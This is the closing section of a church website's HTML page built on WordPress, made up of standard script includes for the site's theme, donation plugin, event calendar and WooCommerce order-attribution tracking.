<script src="https://www.cccchelmsford.org/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/preferences.min.js?ver=945c6cbfe821b3070047" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/block-editor.min.js?ver=dc2875dbcee52519979b" id="wp-block-editor-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/core-data.min.js?ver=8224153d27ea1b378c5a" id="wp-core-data-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=4.8" id="imic_calender_updated-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=4.8" id="imic_jquery_magnific-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=4.8" id="imic_event_scripts-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=4.8" id="imic_jquery_bootstrap-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=4.8" id="imic_jquery_helper_plugins-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=4.8" id="imic_jquery_waypoints-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=4.8" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=4.8" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/www.cccchelmsford.org\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/init.js?ver=4.8" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1769478683"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=4.8" id="imic_jquery_countdown-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=4.8" id="imic_jquery_countdown_init-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=4.8" id="imic_sticky-js"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/www.cccchelmsford.org\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.7" id="event_ajax-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
</body>

</html>